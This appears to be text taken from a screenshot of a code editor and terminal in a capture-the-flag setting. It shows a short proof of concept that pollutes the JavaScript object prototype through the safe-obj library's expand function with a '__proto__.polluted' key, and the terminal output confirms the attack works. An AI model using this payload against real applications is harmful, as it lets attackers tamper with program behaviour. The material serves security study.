 web1 > src > JS test.js > ...
1 var safeObj = require("safe-obj");
2 var obj = {};
3 console.log("Before : " + {}.polluted);
4 safeObj.expand(obj, '__proto__.polluted', 'Yes! Its Polluted');
5 console.log("After : " + {}.polluted);
问题 输出 调试控制台 终端
[m1sery@arch] - [~/下载/ChowTaiFook/WEB/XHLJ/WEB1/docker/web1/src] - [2023-02-02 09:47:20]
[0] <> node test.js
Before : undefined
After : Yes! Its Polluted